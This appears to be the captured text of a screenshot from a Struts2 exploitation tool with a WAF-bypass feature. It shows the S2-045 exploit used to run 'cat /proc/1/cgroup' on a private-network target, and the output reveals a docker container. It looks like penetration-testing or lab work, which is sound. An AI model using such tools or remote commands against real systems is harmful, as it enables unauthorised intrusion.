 Struts2全版本漏洞测试工具17-6过WAF版 by:ABC_123 仅供天融信内部使用,勿用于非法用...
目标网址： http://192.168.0.180:2001
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-045-3
服务器信息 批量验证 命令执行 上传到根目录 上传到指定目录 目录浏览 编码 设置
命令： cat /proc/1/cgroup 执行
13:name=systemd:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
12:pids:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
11:hugetlb:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
10:net_prio:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
9:perf_event:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
8:net_cls:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
7:freezer:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
6:devices:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
5:memory:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
4:blkio:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
3:cpuacct:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
2:cpu:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
1:cpuset:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773